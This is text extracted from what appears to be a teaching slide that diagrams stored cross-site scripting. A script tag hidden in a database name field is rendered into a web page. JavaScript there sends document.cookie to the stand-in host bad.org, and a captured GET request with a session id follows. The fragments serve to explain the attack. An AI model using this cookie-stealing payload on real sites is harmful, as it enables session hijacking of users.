 Smith <script
src=http://bad.org/c.js>
</script>
BD
Application
Web
HTML
Contensin<br>
Dupond<br>
Smith<script src=http://bad.org/c.js></script><br>
Toto<br>
PASSPORT
admin
Contensin
Dupond
Smith
Toto
JS
document.write('<img src=http://bad.org/c.php?’
+ document.cookie + ' width=1>')
GET c.php?sessid=445a0761a7f0676a81e380b36c40df3a
bad.org
PASSPORT